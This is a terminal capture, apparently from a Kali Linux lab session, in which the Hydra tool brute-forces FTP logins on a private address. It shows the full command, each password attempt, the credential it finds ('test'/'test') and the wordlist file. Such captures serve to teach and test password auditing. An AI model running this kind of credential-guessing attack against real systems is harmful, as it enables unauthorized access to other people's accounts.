 ┌──(root㉿kali)-[~]
└─# hydra 172.31.5.1 ftp -l test -P pwd.txt -vV -f -e ns
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-11 09:47:23
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking ftp://172.31.5.1:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.31.5.1 - login "test" - pass "test" - 1 of 13 [child 0] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "" - 2 of 13 [child 1] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "love" - 3 of 13 [child 2] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "go" - 4 of 13 [child 3] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "php" - 5 of 13 [child 4] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "an" - 6 of 13 [child 5] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "you" - 8 of 13 [child 6] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "dd" - 9 of 13 [child 7] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "admin" - 10 of 13 [child 8] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "user" - 11 of 13 [child 9] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "hello" - 12 of 13 [child 10] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "login" - 13 of 13 [child 11] (0/0)
[STATUS] attack finished for 172.31.5.1 (waiting for children to complete tests)
[21][ftp] host: 172.31.5.1   login: test   password: test
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-11 09:47:24

┌──(root㉿kali)-[~]
└─# cat pwd.txt
love
go
php
an
test
you
dd
admin
user
hello
login